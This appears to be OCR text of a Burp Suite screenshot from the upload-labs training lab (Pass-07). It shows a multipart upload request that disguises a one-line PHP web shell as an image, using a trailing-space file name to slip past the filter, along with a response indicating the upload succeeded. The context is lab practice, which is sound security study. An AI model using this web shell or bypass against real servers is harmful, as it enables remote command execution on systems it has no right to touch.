 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 192.168.2.1
Content-Length: 314
Cache-Control: max-age=0
Origin: http://192.168.2.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye04JBYqU51XLGUen
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarye04JBYqU51XLGUen
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundarye04JBYqU51XLGUen
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202102051530278170.php " width="250px" /> </div>
</li>
? < + > Type a search term 0
Done
4,231 bytes | 7